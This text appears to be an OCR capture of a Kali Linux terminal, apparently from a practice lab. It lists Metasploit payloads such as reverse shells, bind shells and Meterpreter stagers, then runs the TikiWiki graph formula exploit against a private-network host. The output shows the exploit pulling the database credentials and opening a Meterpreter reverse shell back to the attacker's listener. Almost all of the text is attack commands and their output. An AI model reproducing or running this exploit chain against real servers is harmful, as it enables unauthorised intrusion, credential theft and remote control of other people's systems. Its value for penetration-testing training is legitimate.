 Applications Places Terminal Sun 16:28 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: /usr/share/exploitdb/exploits/unix/rem...
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
6 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
7 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
8 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
9 php/download_exec normal No PHP Executable Download and Execute
10 php/exec normal No PHP Execute Command
11 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
12 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
13 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
17 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
18 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38247 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.102:58648) at 2020-11-01 16:28:07 -0500
meterpreter >